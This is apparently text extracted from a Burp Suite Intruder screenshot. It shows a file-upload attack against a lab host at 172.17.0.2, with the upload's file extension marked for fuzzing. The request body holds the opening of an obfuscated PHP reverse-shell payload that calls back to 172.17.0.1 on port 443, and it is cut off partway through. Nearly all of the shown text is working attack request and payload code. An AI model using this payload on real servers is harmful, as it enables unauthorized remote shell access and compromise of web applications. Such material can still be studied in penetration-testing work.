 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack
Target http://172.17.0.2
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 3262
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryegHWUoclvch6s5Cb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/machine.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryegHWUoclvch6s5Cb
16 Content-Disposition: form-data; name="file"; filename="payload.§php§"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='172.17.0.1';
31 $port=443;
32
33 if(!function_exists('ECrzvQrp')){
34 function ECrzvQrp($c){
35 global $dis;
36
37 if (FALSE!==stristr(PHP_OS,'win')){